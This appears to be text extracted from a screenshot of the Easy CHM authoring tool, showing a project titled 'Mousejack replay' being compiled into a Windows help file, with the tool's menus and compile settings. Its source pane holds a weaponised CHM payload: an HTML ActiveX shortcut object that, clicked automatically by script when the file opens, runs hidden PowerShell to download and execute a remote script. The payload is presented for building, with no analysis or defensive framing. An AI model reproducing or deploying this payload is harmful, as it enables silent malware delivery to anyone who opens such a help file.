 Easy CHM v3.93 - [新建文件夹 (2).ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
1
2
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http://1/aa'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\L\Desktop\新建文件夹 (2)\
CHM的标题(T):
新建文件夹 (2)
CHM的第一页(D):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM的主页(P):
C:\Users\L\Desktop\新建文件夹 (2)\index.html
CHM保存为(V):
C:\Users\L\Desktop\新建文件夹 (2).CHM
CHM设置(S) 应用(A) 帮助(H)
生成 CHM (A) 查看 CHM (I) 取消(C)